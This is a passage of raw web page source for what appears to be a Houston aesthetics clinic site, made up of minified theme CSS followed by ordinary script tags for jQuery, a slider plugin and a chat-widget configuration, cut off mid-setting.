{font-size:1.25em;width:auto;border:0;color:#ffffff;}.m2pe-1f.x-image{font-size:1em;border:0;background-color:transparent;}.m2pe-1h{font-size:14px;flex-direction:row;justify-content:flex-start;align-items:center;align-self:stretch;flex-grow:0;flex-shrink:0;flex-basis:auto;}.m2pe-1h > li,.m2pe-1h > li > a{flex-grow:0;flex-shrink:1;flex-basis:auto;}.m2pe-1i{font-size:1em;}.m2pe-1i [data-x-toggle-collapse]{transition-duration:300ms;transition-timing-function:cubic-bezier(0.400,0.000,0.200,1.000);}.m2pe-1j .x-dropdown {width:14em;font-size:16px;border:0;background-color:#ffffff;box-shadow:0em 0.15em 2em 0em rgba(0,0,0,0.15);transition-duration:500ms,500ms,0s;transition-timing-function:cubic-bezier(0.400,0.000,0.200,1.000);}.m2pe-1j selector:not(.x-active) {transition-delay:0s,0s,500ms;}.m2pe-1k{font-size:16px;transition-duration:500ms;}.m2pe-1k .x-off-canvas-bg{background-color:rgba(0,0,0,0.75);transition-duration:500ms;transition-timing-function:cubic-bezier(0.400,0.000,0.200,1.000);}.m2pe-1k .x-off-canvas-close{width:calc(1em * 2);height:calc(1em * 2);font-size:1em;color:rgba(0,0,0,0.5);transition-duration:0.3s,500ms,500ms;transition-timing-function:ease-in-out,cubic-bezier(0.400,0.000,0.200,1.000),cubic-bezier(0.400,0.000,0.200,1.000);}.m2pe-1k .x-off-canvas-close:focus,.m2pe-1k .x-off-canvas-close:hover{color:rgba(0,0,0,1);}.m2pe-1k .x-off-canvas-content{width:100%;max-width:24em;padding-top:calc(1em * 2);padding-right:calc(1em * 2);padding-bottom:calc(1em * 2);padding-left:calc(1em * 2);border:0;background-color:rgba(255,255,255,1);box-shadow:0em 0em 2em 0em rgba(0,0,0,0.25);transition-duration:500ms;transition-timing-function:cubic-bezier(0.400,0.000,0.200,1.000);}@media screen and (max-width:1199.98px){.m2pe-4.x-bar{padding-bottom:0px;}.m2pe-h.x-bar-container{justify-content:center;width:100%;}}@media screen and (min-width:979px) and (max-width:1199.98px){.m2pe-4 .x-bar-content{justify-content:flex-start;}.m2pe-5 .x-bar-content{flex-direction:column;}.m2pe-8 .x-bar-content{justify-content:center;}}@media screen and (max-width:978.98px){.m2pe-5 .x-bar-content{flex-direction:row;}.m2pe-6 .x-bar-content{justify-content:space-between;}.m2pe-g.x-bar-container{max-width:130px;}}@media screen and (min-width:767px) and (max-width:978.98px){.m2pe-k.x-bar-container{max-width:110px;}}@media screen and (max-width:766.98px){.m2pe-0.x-bar{height:auto;}.m2pe-0 .x-bar-content{justify-content:center;height:auto;}.m2pe-0.x-bar-space{height:auto;}.m2pe-b.x-bar-container{flex-direction:column;justify-content:center;}.m2pe-k.x-bar-container{max-width:90px;}.m2pe-n.x-div{margin-top:8px;margin-bottom:8px;}.m2pe-r.x-anchor .x-anchor-content {padding-top:0.3em;padding-bottom:0.3em;}.m2pe-1e.x-text .x-graphic {margin-left:0em;}}@media screen and (max-width:479.98px){.m2pe-r.x-anchor .x-anchor-text-primary {font-size:15px;}.m2pe-1e.x-text .x-text-content-text-primary{font-size:12.5px;}.m2pe-1e.x-text .x-graphic {margin-right:0em;}.m2pe-1e.x-text .x-graphic-icon {font-size:0em;}} .m2o-0.x-bar{height:auto;padding-right:0px;padding-left:0px;font-size:16px;background-color:#000;z-index:1;}.m2o-0 .x-bar-content{height:auto;}.m2o-0.x-bar-outer-spacers:after,.m2o-0.x-bar-outer-spacers:before{flex-basis:0px;width:0px!important;height:0px;}.m2o-0.x-bar-space{font-size:16px;}.m2o-1.x-bar{padding-top:48px;padding-bottom:6px;}.m2o-1 .x-bar-content{justify-content:flex-start;align-items:flex-start;}.m2o-2.x-bar{border:0;}.m2o-2 .x-bar-content{flex-direction:row;}.m2o-3.x-bar{padding-top:30px;padding-bottom:30px;}.m2o-3 .x-bar-content{flex-wrap:wrap;align-content:center;}.m2o-4 .x-bar-content{justify-content:space-between;align-items:center;}.m2o-5.x-bar{height:100px;font-size:1em;background-color:#ffffff;box-shadow:0px 3px 25px 0px rgba(0,0,0,0.15);z-index:9999;}.m2o-5 .x-bar-content{flex-grow:0;flex-shrink:1;flex-basis:100%;height:100px;}.m2o-5.x-bar-outer-spacers:after,.m2o-5.x-bar-outer-spacers:before{flex-basis:20px;width:20px!important;height:20px;}.m2o-5.x-bar-space{font-size:1em;}.m2o-6.x-bar-container{flex-direction:row;align-items:center;}.m2o-7.x-bar-container{justify-content:space-between;}.m2o-8.x-bar-container{flex-grow:0;flex-shrink:1;}.m2o-9.x-bar-container{flex-basis:auto;border:0;font-size:1em;z-index:auto;}.m2o-a.x-bar-container{width:100%;}.m2o-b.x-bar-container{justify-content:center;}.m2o-c.x-bar-container{flex-direction:column;justify-content:flex-start;align-items:flex-end;}.m2o-d.x-bar-container{flex-grow:1;flex-shrink:0;}.m2o-e.x-row{z-index:1;margin-right:auto;margin-left:auto;border:0;padding-top:1px;padding-right:1px;padding-bottom:1px;padding-left:1px;font-size:1em;}.m2o-e > .x-row-inner{flex-direction:row;justify-content:flex-start;align-items:stretch;align-content:stretch;}.m2o-f.x-row{width:100%;}.m2o-f > .x-row-inner{margin-top:calc(((40px / 2) + 1px) * -1);margin-right:calc(((40px / 2) + 1px) * -1);margin-bottom:calc(((40px / 2) + 1px) * -1);margin-left:calc(((40px / 2) + 1px) * -1);}.m2o-f > .x-row-inner > *{margin-top:calc(40px / 2);margin-bottom:calc(40px / 2);margin-right:calc(40px / 2);margin-left:calc(40px / 2);}.m2o-f > .x-row-inner > *:nth-child(4n - 3) {flex-basis:calc(39% - 40px);}.m2o-f > .x-row-inner > *:nth-child(4n - 2) {flex-basis:calc(25% - 40px);}.m2o-f > .x-row-inner > *:nth-child(4n - 1) {flex-basis:calc(18% - 40px);}.m2o-f > .x-row-inner > *:nth-child(4n - 0) {flex-basis:calc(18% - 40px);}.m2o-g > .x-row-inner{margin-top:calc(((20px / 2) + 1px) * -1);margin-right:calc(((20px / 2) + 1px) * -1);margin-bottom:calc(((20px / 2) + 1px) * -1);margin-left:calc(((20px / 2) + 1px) * -1);}.m2o-g > .x-row-inner > *{margin-top:calc(20px / 2);margin-bottom:calc(20px / 2);margin-right:calc(20px / 2);margin-left:calc(20px / 2);}.m2o-g > .x-row-inner > *:nth-child(1n - 0) {flex-basis:calc(100% - 20px);}.m2o-h.x-col{z-index:auto;border:0;font-size:1em;}.m2o-i.x-text{margin-top:0px;margin-right:0px;margin-left:0px;border:0;font-size:1em;}.m2o-i.x-text .x-text-content-text-primary{font-family:"Poppins",sans-serif;font-style:normal;line-height:1.4;letter-spacing:0em;color:#ffffff;}.m2o-j.x-text{margin-bottom:30px;}.m2o-j.x-text .x-text-content{flex-direction:row;justify-content:center;}.m2o-j.x-text .x-text-content-text-primary{font-weight:400;text-transform:none;}.m2o-k.x-text .x-text-content{align-items:center;}.m2o-k.x-text .x-text-content-text-primary{font-size:19px;}.m2o-k.x-text .x-text-content-text-subheadline{margin-top:0.35em;font-family:"Poppins",sans-serif;font-size:15px;font-style:italic;font-weight:400;line-height:1.4;letter-spacing:0em;text-transform:none;color:#ffffff;}.m2o-k.x-text .x-graphic {margin-top:0px;margin-right:20px;margin-bottom:0px;margin-left:0px;}.m2o-k.x-text .x-graphic-image {max-width:100px;}.m2o-m.x-text .x-text-content{align-items:baseline;}.m2o-m.x-text:hover .x-text-content-text-primary,.m2o-m.x-text[class*="active"] .x-text-content-text-primary,[data-x-effect-provider*="colors"]:hover .m2o-m.x-text .x-text-content-text-primary{color:#deb22f;}.m2o-m.x-text .x-graphic {margin-top:0em;margin-right:0.5em;margin-bottom:0em;margin-left:0em;}.m2o-m.x-text .x-graphic-icon {font-size:1em;width:auto;border:0;color:#deb22f;}.m2o-n.x-text .x-text-content-text-primary{font-size:1em;}.m2o-p.x-text{margin-bottom:10px;}.m2o-p.x-text .x-text-content-text-primary{font-weight:700;text-transform:uppercase;}.m2o-q.x-div{display:flex;flex-direction:row;justify-content:space-between;align-items:center;flex-wrap:wrap;align-content:center;flex-grow:0;flex-shrink:1;flex-basis:auto;margin-top:0px;margin-right:50px;margin-bottom:0px;margin-left:0px;border:0;font-size:1em;}.m2o-r.x-anchor {width:35px;height:35px;border-top-left-radius:100em;border-top-right-radius:100em;border-bottom-right-radius:100em;border-bottom-left-radius:100em;background-color:rgba(255,255,255,1);}.m2o-r.x-anchor:hover,.m2o-r.x-anchor[class*="active"],[data-x-effect-provider*="colors"]:hover .m2o-r.x-anchor {background-color:#deb22f;}.m2o-r.x-anchor .x-graphic {margin-top:5px;margin-right:5px;margin-bottom:5px;margin-left:5px;}.m2o-r.x-anchor .x-graphic-icon {font-size:1.25em;width:auto;border:0;color:#000;}.m2o-s.x-anchor {border:0;font-size:1em;}.m2o-s.x-anchor .x-anchor-content {flex-direction:row;align-items:center;}.m2o-t.x-anchor .x-anchor-content {justify-content:center;}.m2o-v.x-anchor .x-anchor-text-primary {font-style:normal;}.m2o-v.x-anchor .x-anchor-sub-indicator {font-size:1em;}.m2o-w.x-anchor .x-anchor-content {padding-top:0px;padding-right:0px;padding-bottom:3px;padding-left:0px;}.m2o-w.x-anchor .x-anchor-text {margin-top:0px;margin-right:0px;margin-bottom:10px;margin-left:0px;}.m2o-y.x-anchor .x-anchor-text-primary {font-family:"Poppins",sans-serif;font-weight:400;line-height:1.4;color:#ffffff;}.m2o-y.x-anchor:hover .x-anchor-text-primary,.m2o-y.x-anchor[class*="active"] .x-anchor-text-primary,[data-x-effect-provider*="colors"]:hover .m2o-y.x-anchor .x-anchor-text-primary {color:#deb22f;}.m2o-z.x-anchor .x-anchor-text-primary {font-size:1em;}.m2o-z.x-anchor .x-anchor-sub-indicator {margin-top:5px;margin-right:5px;margin-bottom:5px;margin-left:5px;color:rgba(0,0,0,1);}.m2o-z.x-anchor:hover .x-anchor-sub-indicator,.m2o-z.x-anchor[class*="active"] .x-anchor-sub-indicator,[data-x-effect-provider*="colors"]:hover .m2o-z.x-anchor .x-anchor-sub-indicator {color:rgba(0,0,0,0.5);}.m2o-10.x-anchor .x-anchor-content {justify-content:flex-start;padding-top:0.75em;padding-right:0.75em;padding-bottom:0.75em;padding-left:0.75em;}.m2o-10.x-anchor .x-anchor-text {margin-right:auto;margin-left:5px;}.m2o-10.x-anchor .x-anchor-text-primary {font-family:inherit;font-weight:400;line-height:1;color:rgba(0,0,0,1);}.m2o-10.x-anchor:hover .x-anchor-text-primary,.m2o-10.x-anchor[class*="active"] .x-anchor-text-primary,[data-x-effect-provider*="colors"]:hover .m2o-10.x-anchor .x-anchor-text-primary {color:rgba(0,0,0,0.5);}.m2o-11.x-anchor .x-anchor-text {margin-top:5px;margin-bottom:5px;}.m2o-12.x-anchor .x-anchor-text {margin-right:6px;margin-left:6px;}.m2o-12.x-anchor .x-anchor-text-primary {font-size:14px;}.m2o-12.x-anchor .x-anchor-sub-indicator {color:#606060;}.m2o-12.x-anchor:hover .x-anchor-sub-indicator,.m2o-12.x-anchor[class*="active"] .x-anchor-sub-indicator,[data-x-effect-provider*="colors"]:hover .m2o-12.x-anchor .x-anchor-sub-indicator {color:#e9c384;}.m2o-13.x-anchor {background-color:transparent;}.m2o-14{font-size:1em;flex-grow:0;flex-shrink:0;flex-basis:auto;}.m2o-14 > li,.m2o-14 > li > a{flex-grow:0;flex-shrink:1;flex-basis:auto;}.m2o-15{flex-direction:column;justify-content:space-around;align-items:flex-start;align-self:flex-start;}.m2o-16{flex-direction:row;justify-content:flex-start;align-items:center;align-self:center;}.m2o-17 .x-dropdown {width:14em;font-size:16px;border:0;box-shadow:0em 0.15em 2em 0em rgba(0,0,0,0.15);transition-duration:500ms,500ms,0s;transition-timing-function:cubic-bezier(0.400,0.000,0.200,1.000);}.m2o-17 selector:not(.x-active) {transition-delay:0s,0s,500ms;}.m2o-18 .x-dropdown {background-color:rgb(255,255,255);}.m2o-19 .x-dropdown {background-color:#ffffff;}.m2o-1a.x-text{margin-top:0em;margin-right:30px;margin-bottom:0em;margin-left:0em;border:0;font-family:"Poppins",sans-serif;font-size:14px;font-style:normal;font-weight:400;line-height:1.4;letter-spacing:0em;text-transform:none;color:#ffffff;}.m2o-1a.x-text > :first-child{margin-top:0;}.m2o-1a.x-text > :last-child{margin-bottom:0;}.m2o-1b.x-image{font-size:1em;width:90px;border:0;background-color:transparent;}.m2o-1b.x-image img{width:100%;}@media screen and (max-width:1199.98px){.m2o-f > .x-row-inner > *:nth-child(4n - 3) {flex-basis:calc(36.80% - 40px);}.m2o-f > .x-row-inner > *:nth-child(4n - 2) {flex-basis:calc(27.20% - 40px);}.m2o-k.x-text .x-text-content-text-primary{font-size:18px;}}@media screen and (max-width:978.98px){.m2o-3 .x-bar-content{flex-direction:column;}.m2o-c.x-bar-container{align-items:center;margin-top:30px;}.m2o-f > .x-row-inner > *:nth-child(2n - 1) {flex-basis:calc(60% - 40px);}.m2o-f > .x-row-inner > *:nth-child(2n - 0) {flex-basis:calc(40% - 40px);}}@media screen and (max-width:766.98px){.m2o-b.x-bar-container{flex-direction:column;}.m2o-f > .x-row-inner > *:nth-child(3n - 2) {flex-basis:calc(100% - 40px);}.m2o-f > .x-row-inner > *:nth-child(3n - 1) {flex-basis:calc(100% - 40px);}.m2o-f > .x-row-inner > *:nth-child(3n - 0) {flex-basis:calc(50% - 40px);}.m2o-o.x-text{margin-bottom:8px;}.m2o-12.x-anchor {margin-top:20px;}.m2o-1a.x-text{margin-right:0px;}}@media screen and (max-width:479.98px){.m2o-f > .x-row-inner > *:nth-child(1n - 0) {flex-basis:calc(100% - 40px);}.m2o-k.x-text .x-text-content{flex-direction:column;align-items:flex-start;}.m2o-k.x-text .x-graphic {margin-bottom:20px;}.m2o-q.x-div{margin-right:0px;}.m2o-1a.x-text{text-align:center;}}@media screen and (max-width:979px){.e96-29{flex-direction:column !important;order:3;width:30%;}} .m15p-0.x-section{margin-top:-120px;padding-top:195px;padding-bottom:65px;text-align:left;}.m15p-1.x-section{margin-right:0px;margin-bottom:0px;margin-left:0px;border:0;padding-right:0px;padding-left:0px;}.m15p-2.x-section{z-index:1;}.m15p-3.x-section{margin-top:0px;}.m15p-4.x-section{padding-top:100px;padding-bottom:100px;}.m15p-5.x-section{z-index:auto;}.m15p-6.x-section{padding-top:0px;padding-bottom:0px;}.m15p-7.x-section{background-color:#252525;}.m15p-8.x-section{background-color:#f7f7f7;}.m15p-9.x-row{z-index:1;margin-right:auto;margin-left:auto;border:0;padding-top:1px;padding-right:1px;padding-bottom:1px;padding-left:1px;font-size:1em;}.m15p-9 > .x-row-inner{flex-direction:row;align-items:stretch;align-content:stretch;}.m15p-b > .x-row-inner{justify-content:flex-start;}.m15p-c > .x-row-inner{margin-top:calc(((20px / 2) + 1px) * -1);margin-right:calc(((20px / 2) + 1px) * -1);margin-bottom:calc(((20px / 2) + 1px) * -1);margin-left:calc(((20px / 2) + 1px) * -1);}.m15p-c > .x-row-inner > *{margin-top:calc(20px / 2);margin-bottom:calc(20px / 2);margin-right:calc(20px / 2);margin-left:calc(20px / 2);}.m15p-c > .x-row-inner > *:nth-child(1n - 0) {flex-basis:calc(100% - 20px);}.m15p-d > .x-row-inner{justify-content:center;}.m15p-e > .x-row-inner{margin-top:calc(((30px / 2) + 1px) * -1);margin-right:calc(((50px / 2) + 1px) * -1);margin-bottom:calc(((30px / 2) + 1px) * -1);margin-left:calc(((50px / 2) + 1px) * -1);}.m15p-e > .x-row-inner > *{margin-top:calc(30px / 2);margin-bottom:calc(30px / 2);margin-right:calc(50px / 2);margin-left:calc(50px / 2);}.m15p-e > .x-row-inner > *:nth-child(2n - 1) {flex-basis:calc(50% - 50px);}.m15p-e > .x-row-inner > *:nth-child(2n - 0) {flex-basis:calc(50% - 50px);}.m15p-f.x-row{margin-top:0px;margin-bottom:0px;}.m15p-g.x-col{display:flex;}.m15p-h.x-col{flex-direction:column;flex-wrap:wrap;}.m15p-i.x-col{justify-content:center;max-width:60%;height:40vh;min-height:300px;}.m15p-j.x-col{align-items:flex-start;align-content:flex-start;}.m15p-k.x-col{z-index:auto;}.m15p-l.x-col{border:0;font-size:1em;}.m15p-n.x-col{justify-content:flex-start;}.m15p-o.x-col{align-items:center;align-content:center;}.m15p-p.x-col{max-width:900px;}.m15p-q.x-col{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;background-color:#f7f7f7;}.m15p-r.x-col{flex-direction:row;align-items:baseline;}.m15p-s.x-col{z-index:1;max-width:55%;}.m15p-u.x-text{border:0;font-size:1em;}.m15p-u.x-text .x-text-content-text-primary{font-family:"Poppins",sans-serif;font-style:normal;line-height:1.2;letter-spacing:0.05em;margin-right:calc(0.05em * -1);text-transform:uppercase;}.m15p-v.x-text .x-text-content-text-primary{font-size:48px;font-weight:600;}.m15p-w.x-text .x-text-content-text-primary{color:#ffffff;}.m15p-x.x-text{margin-top:0px;margin-left:0px;}.m15p-y.x-text{margin-right:0px;}.m15p-z.x-text{margin-bottom:30px;}.m15p-10.x-text .x-text-content-text-primary{font-size:45px;font-weight:400;}.m15p-11.x-text .x-text-content-text-primary{text-align:center;}.m15p-12.x-text .x-text-content-text-primary{color:#deb22f;}.m15p-13.x-text{margin-right:0;}.m15p-14.x-text .x-text-content-text-primary{text-align:left;}.m15p-15.x-text{margin-bottom:50px;}.m15p-16.x-text{max-width:800px;}.m15p-16.x-text .x-text-content-text-subheadline{margin-bottom:0.35em;font-family:"Poppins",sans-serif;font-size:1em;font-style:normal;font-weight:700;line-height:1.4;letter-spacing:0em;text-transform:uppercase;color:#606060;}.m15p-17.x-text{border:0;font-family:"Poppins",sans-serif;font-size:1em;font-style:normal;font-weight:400;letter-spacing:0em;text-transform:none;}.m15p-17.x-text > :first-child{margin-top:0;}.m15p-17.x-text > :last-child{margin-bottom:0;}.m15p-18.x-text{line-height:1.4;}.m15p-19.x-text{text-align:center;}.m15p-1a.x-text{color:#606060;}.m15p-1b.x-text{color:#ffffff;}.m15p-1c.x-text{text-align:left;}.m15p-1d.x-text{line-height:1.65;}.m15p-1e.x-text{columns:250px 2;column-gap:30px;column-rule:2px none rgba(0,0,0,0.1);}.m15p-1f.x-anchor {min-width:180px;margin-top:30px;margin-right:0px;margin-bottom:0px;margin-left:0px;font-size:1em;background-color:#deb22f;}.m15p-1f.x-anchor .x-anchor-content {flex-direction:row;justify-content:center;align-items:center;padding-top:0.575em;padding-right:0.85em;padding-bottom:0.575em;padding-left:0.85em;}.m15p-1f.x-anchor:hover,.m15p-1f.x-anchor[class*="active"],[data-x-effect-provider*="colors"]:hover .m15p-1f.x-anchor {background-color:#deb22f;}.m15p-1f.x-anchor .x-anchor-text {margin-top:5px;margin-right:5px;margin-bottom:5px;margin-left:5px;}.m15p-1f.x-anchor .x-anchor-text-primary {font-family:"Poppins",sans-serif;font-size:1em;font-style:normal;font-weight:600;line-height:1.2;letter-spacing:0.05em;margin-right:calc(0.05em * -1);text-align:center;text-transform:uppercase;color:#ffffff;}.m15p-1g.x-anchor {border:0;}.m15p-1h.x-anchor {border-top-width:2px;border-right-width:2px;border-bottom-width:2px;border-left-width:2px;border-top-style:solid;border-right-style:solid;border-bottom-style:solid;border-left-style:solid;border-top-color:#deb22f;border-right-color:#deb22f;border-bottom-color:#deb22f;border-left-color:#deb22f;}.m15p-1h.x-anchor:hover,.m15p-1h.x-anchor[class*="active"],[data-x-effect-provider*="colors"]:hover .m15p-1h.x-anchor {border-top-color:#deb22f;border-right-color:#deb22f;border-bottom-color:#deb22f;border-left-color:#deb22f;}.m15p-1i.x-grid{grid-gap:15px 0px;justify-content:center;align-content:start;justify-items:stretch;align-items:stretch;z-index:auto;border:0;font-size:1em;grid-template-columns:6% 1fr 3rem 3rem 12rem 1fr 6%;grid-template-rows:2rem 1fr 2rem;}.m15p-1j.x-cell{grid-column-start:1;grid-column-end:6;grid-row-start:1;grid-row-end:4;background-color:#252525;}.m15p-1k.x-cell{justify-self:auto;}.m15p-1l.x-cell{align-self:auto;z-index:auto;border:0;font-size:1em;}.m15p-1m.x-cell{grid-column-start:5;grid-column-end:7;align-items:center;align-content:center;max-width:700px;}.m15p-1n.x-cell{grid-row-start:2;grid-row-end:3;display:flex;flex-direction:column;justify-content:center;flex-wrap:wrap;}.m15p-1o.x-cell{grid-column-start:2;grid-column-end:4;justify-self:end;align-items:flex-start;align-content:flex-start;max-width:535px;}.m15p-1p.x-image{font-size:1em;max-width:600px;border:0;}.m15p-1q.x-div{display:flex;flex-direction:column;justify-content:center;align-items:flex-start;flex-wrap:wrap;align-content:flex-start;}.m15p-1r.x-div{flex-grow:0;flex-basis:auto;}.m15p-1s.x-div{flex-shrink:1;}.m15p-1t.x-div{border:0;font-size:1em;}.m15p-1u.x-div{flex-shrink:0;margin-top:0em;margin-right:0.4em;margin-bottom:0em;margin-left:0em;}.m15p-1v.x-div{flex-grow:1;flex-basis:16em;}.m15p-1w{width:1em;border:0;font-size:1em;color:#deb22f;}.m15p-1x.x-acc{width:100%;border:0;font-size:1em;}.m15p-1x.x-acc .x-acc-item{overflow-x:hidden;overflow-y:hidden;border:0;}.m15p-1x.x-acc .x-acc-item + .x-acc-item{margin-top:20px;}.m15p-1x.x-acc .x-acc-header{border-top-width:0px;border-right-width:0px;border-bottom-width:2px;border-left-width:0px;border-top-style:solid;border-right-style:solid;border-bottom-style:solid;border-left-style:solid;border-top-color:transparent;border-right-color:transparent;border-left-color:transparent;padding-top:15px;padding-right:20px;padding-bottom:15px;padding-left:20px;font-family:"Poppins",sans-serif;font-size:20px;font-style:normal;font-weight:700;line-height:1.2;text-align:left;text-transform:uppercase;color:#ffffff;}.m15p-1x.x-acc .x-acc-header:hover,.m15p-1x.x-acc .x-acc-header[class*="active"]{border-top-color:transparent;border-right-color:transparent;border-left-color:transparent;background-color:#deb22f;}.m15p-1x.x-acc .x-acc-header-indicator{width:auto;height:1.25em;font-size:1em;transform:translate3d(0,0,0) rotate(0deg);}.m15p-1x.x-acc .x-acc-header.x-active .x-acc-header-indicator{transform:translate3d(0,0,0) rotate(0deg);}.m15p-1x.x-acc .x-acc-header-text{margin-left:0.5em;}.m15p-1x.x-acc .x-acc-content{border:0;padding-top:20px;padding-right:20px;padding-bottom:20px;padding-left:20px;font-family:"Poppins",sans-serif;font-size:1em;font-style:normal;font-weight:400;line-height:1.4;color:#606060;}.m15p-1y.x-acc .x-acc-header{border-bottom-color:#ffffff;background-color:transparent;}.m15p-1y.x-acc .x-acc-header:hover,.m15p-1y.x-acc .x-acc-header[class*="active"]{border-bottom-color:#deb22f;}.m15p-1y.x-acc .x-acc-header-indicator{color:#deb22f;}.m15p-1y.x-acc .x-acc-header:hover .x-acc-header-indicator,.m15p-1y.x-acc .x-acc-header[class*="active"] .x-acc-header-indicator{color:#ffffff;}.m15p-1y.x-acc .x-acc-content{background-color:#ffffff;}.m15p-1z.x-acc{margin-top:50px;margin-right:0px;margin-bottom:0px;margin-left:0px;}.m15p-1z.x-acc .x-acc-header{border-bottom-color:#deb22f;background-color:#deb22f;}.m15p-1z.x-acc .x-acc-header:hover,.m15p-1z.x-acc .x-acc-header[class*="active"]{border-bottom-color:#deb22f;}.m15p-1z.x-acc .x-acc-header-indicator{color:#ffffff;}.m15p-1z.x-acc .x-acc-content{background-color:#f7f7f7;}@media screen and (min-width:979px) and (max-width:1199.98px){.m15p-0.x-section{margin-top:-155px;padding-top:245px;}.m15p-v.x-text .x-text-content-text-primary{font-size:45px;}.m15p-10.x-text .x-text-content-text-primary{font-size:40px;}}@media screen and (max-width:978.98px){.m15p-0.x-section{margin-top:-100px;padding-top:165px;}.m15p-i.x-col{height:auto;min-height:250px;}.m15p-s.x-col{max-width:100%;padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;background-color:rgba(0,0,0,0.75);}.m15p-1h.x-anchor {border-top-color:#deb22f;border-right-color:#deb22f;border-bottom-color:#deb22f;border-left-color:#deb22f;background-color:transparent;}}@media screen and (min-width:767px) and (max-width:978.98px){.m15p-v.x-text .x-text-content-text-primary{font-size:40px;}.m15p-10.x-text .x-text-content-text-primary{font-size:35px;}}@media screen and (min-width:767px) and (max-width:1199.98px){.m15p-1i.x-grid{grid-template-columns:6% 1fr 2rem 2rem 2rem 1fr 6%;}}@media screen and (max-width:766.98px){.m15p-e > .x-row-inner > *:nth-child(1n - 0) {flex-basis:calc(100% - 50px);}.m15p-i.x-col{max-width:55%;}.m15p-1i.x-grid{grid-template-columns:6% 1fr 6%;}.m15p-1j.x-cell{grid-column-end:4;grid-row-start:2;grid-row-end:6;}.m15p-1m.x-cell{grid-column-start:2;grid-row-start:1;justify-content:flex-end;}.m15p-1n.x-cell{grid-column-end:3;}.m15p-1o.x-cell{grid-row-start:4;grid-row-end:5;max-width:700px;}.m15p-1p.x-image{max-width:400px;}}@media screen and (min-width:480px) and (max-width:766.98px){.m15p-4.x-section{padding-top:65px;padding-bottom:65px;}.m15p-v.x-text .x-text-content-text-primary{font-size:35px;}.m15p-10.x-text .x-text-content-text-primary{font-size:30px;}.m15p-1i.x-grid{grid-template-rows:auto 4rem 2rem auto 2rem;}}@media screen and (max-width:479.98px){.m15p-4.x-section{padding-top:50px;padding-bottom:50px;}.m15p-o.x-col{align-items:flex-start;align-content:flex-start;}.m15p-v.x-text{padding-top:20px;padding-right:20px;padding-bottom:20px;padding-left:20px;background-color:rgba(0,0,0,0.75);}.m15p-v.x-text .x-text-content-text-primary{font-size:30px;}.m15p-10.x-text .x-text-content-text-primary{font-size:25px;}.m15p-11.x-text .x-text-content-text-primary{text-align:left;}.m15p-19.x-text{text-align:left;}.m15p-1i.x-grid{grid-template-rows:auto 4rem 1rem auto 2rem;}} @media(max-width:992px){.x-scroll-top.fade{opacity:1!important;margin-bottom:0 !important;}.x-scroll-top{background-color:#ffffff50 !important}.x-scroll-top:hover{background-color:#252525 !important;border-color:#fff !important;color:#fff;}}.x-btn,.button,[type="submit"]{text-transform:uppercase;text-shadow:none;padding:10px 50px;font-size:1em !important;font-weight:600;letter-spacing:2px;}.x-btn:hover,.button:hover {text-shadow:none;}@media(min-width:480px){body .gform_wrapper .gform_body ul.gform_fields li.gfield + li.gfield,body .gform_wrapper ul li.gfield{margin-top:0 !important;margin-bottom:4px}}.gform_wrapper li.gfield.gfield_error,.gform_wrapper li.gfield.gfield_error.gfield_contains_required.gfield_creditcard_warning{border-top:0px!important;}@media (min-width:641px){.gform_wrapper.gform_validation_error .top_label li.gfield.gfield_error.gf_left_half,.gform_wrapper.gform_validation_error .top_label li.gfield.gfield_error.gf_right_half{width:calc(50% - 16px) !important;margin-right:16px !important;padding-right:0px!important;}}@media only screen and (max-width:761px),(min-device-width:768px) and (max-device-width:1023px){.gform_wrapper ul.gform_fields li.gfield.gfield_error+li.gfield.gfield_error{margin-top:0 !important;}}@media(max-width:767px){.sitemap__row > .row{display:block;}.sitemap__row ul{margin-bottom:0}.sitemap__row div{display:block !important;width:100% !important}}a[href^=tel]{white-space:nowrap;}.age-gate-heading::after{content:'Please verify your age below';display:block;font-size:50%;margin-top:20px;}.ubermenu-nav .ubermenu-submenu a.ubermenu-target-with-icon {display:grid;grid-template-columns:10px 1fr;}a.acc-btn{text-align:center;background-color:#deb22f;color:#fff;text-transform:uppercase;padding:0.575em 0.85em;font-weight:600;letter-spacing:0.05em;transition:200ms;}a.acc-btn:hover{background-color:#deb22f;color:#fff;}#color-text{color:#deb22f;}
</style>
<script type='text/javascript' src='https://www.aesthetichouston.com/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.aesthetichouston.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' id='layerslider-greensock-js-extra'>
/* <![CDATA[ */
var LS_Meta = {"v":"6.9.2"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.aesthetichouston.com/wp-content/plugins/layerslider/static/layerslider/js/greensock.js?ver=1.19.0' id='layerslider-greensock-js'></script>
<script type='text/javascript' src='https://www.aesthetichouston.com/wp-content/plugins/layerslider/static/layerslider/js/layerslider.kreaturamedia.jquery.js?ver=6.9.2' id='layerslider-js'></script>
<script type='text/javascript' src='https://www.aesthetichouston.com/wp-content/plugins/layerslider/static/layerslider/js/layerslider.transitions.js?ver=6.9.2' id='layerslider-transitions-js'></script>
<script type='text/javascript' src='https://widgets.leadconnectorhq.com/loader.js?ver=3.0.4' id='LeadConnector.lc_text_widget-js'></script>
<script type='text/javascript' id='LeadConnector-js-extra'>
/* <![CDATA[ */
var lc_public_js = {"text_widget_location_id":"0RKOEKrnxcpkk5qkUfUf","text_widget_heading":"","text_widget_sub_heading":"","text_widget_error":"0","text_widget_use_email_field":"0","text_widget_settings":{"supportContact":"","liveChatVisitorInactiveMsg":"Chat closed due to user Inactivity","useEmailField":true,"showLiveChatWelcomeMsg":true,"enableRevisitMessage":true,"locale":"en-us","liveChatFeedbackNote":"Thank you, for taking your time.","liveChatVisitorInactiveTime":"5","waNumber":"","countryCode":"","promptMsg":"Hi there, have a question? Text us here.","liveChatAckMsg":"Your chat has ended","liveChatEndedMsg":"To start a new chat,","revisitPromptMsg":"Welcome back {{name}}, how can we help you today?","sendActionText":"Send","chatType":"emailChat","promptAvatar":"https:\/\/widgets.leadconnectorhq.com\/chat-widget\/assets\/defaultAvatar.png","heading":"Have a question?","legalMsg":"By submitting you agree to receive SMS or e-mails for the provided channel. Rates may be applied.","agencyWebsite":"https:\/\/growthx.press","agencyName":"GrowthXpress","liveChatUserInactiveTime":"5","showPrompt":false,"autoCountryCode":true,"showConsentCheckbox":true,"subHeading":"Enter your question below and a representative will get right back to you.","liveChatUserInactiveMsg":" Looks like it\u2019s taking too long. Please leave your contact details. We will get back to 